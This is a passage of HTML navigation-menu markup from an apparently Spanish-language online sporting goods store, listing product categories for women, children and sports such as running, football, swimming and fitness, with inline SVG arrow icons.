		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li id="menu-item-16493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li id="menu-item-16494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li id="menu-item-3563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li id="menu-item-3564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li id="menu-item-3565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li id="menu-item-3569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li id="menu-item-18067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-15312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li id="menu-item-17026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-17317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li id="menu-item-17318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li id="menu-item-3510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li id="menu-item-3511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li id="menu-item-16495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li id="menu-item-3452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li id="menu-item-3453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li id="menu-item-16778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li id="menu-item-16513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li id="menu-item-3519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li id="menu-item-3521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li id="menu-item-3522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li id="menu-item-3523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li id="menu-item-3525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li id="menu-item-3527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li id="menu-item-3529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
